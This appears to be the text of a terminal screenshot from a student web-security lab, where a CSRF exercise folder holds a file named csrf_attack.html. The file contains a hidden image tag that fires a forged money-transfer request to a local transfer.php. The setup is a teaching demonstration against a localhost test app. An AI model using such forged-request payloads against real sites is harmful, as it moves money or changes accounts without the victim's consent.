 alumno@Ceceti-o17: ~/docker-compose-lamp/www/CSRF
Archivo Acciones Editar Vista Ayuda
┌──(alumno㉿Ceceti-o17)-[~/docker-compose-lamp/www/CSRF]
└─$ nano csrf_attack.html
┌──(alumno㉿Ceceti-o17)-[~/docker-compose-lamp/www/CSRF]
└─$ cat csrf_attack.html
<!DOCTYPE html>
<html>
<body>
        <img src="http://localhost/transfer.php?amount=1000">
</body>
</html>
┌──(alumno㉿Ceceti-o17)-[~/docker-compose-lamp/www/CSRF]
└─$